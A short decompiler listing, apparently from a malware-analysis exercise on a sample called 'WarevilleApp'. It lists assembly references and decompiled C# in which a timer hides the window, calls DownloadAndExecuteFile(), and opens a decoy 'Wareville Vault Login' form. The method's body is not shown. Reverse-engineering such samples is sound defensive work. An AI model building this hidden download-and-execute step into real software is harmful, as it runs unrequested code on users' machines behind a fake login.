 System.Private.CoreLib (8.0.0.0, .NETCoreApp
System.Private.Uri (8.0.0.0, .NETCoreApp, v8.0
System.Linq (8.0.0.0, .NETCoreApp, v8.0)
System.Private.Xml (8.0.0.0, .NETCoreApp, v8
System.Xaml (8.0.0.0, .NETCoreApp, v8.0)
WindowsBase (8.0.0.0, .NETCoreApp, v8.0)
PresentationCore (8.0.0.0, .NETCoreApp, v8.0
PresentationFramework (8.0.0.0, .NETCoreApp
demo (1.0.0.0, .NETFramework, v4.7.2)
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
WarevilleApp
WarevilleApp.deps.json
WarevilleApp (1.0.0.0, .NETCoreApp, v6.0)
Metadata
References
Resources
{} -
{} FancyApp
Form1
LoginForm
private bool IsWindows()
{
return RuntimeInformation.IsOSPlatform(OSPlatform
}
private void timer1_Tick(object sender, EventArgs e)
{
timer1.Stop();
Hide();
DownloadAndExecuteFile();
LoginForm loginForm = new LoginForm();
loginForm.Text = "Wareville Vault Login";
loginForm.Show();
}
private void DownloadAndExecuteFile()
...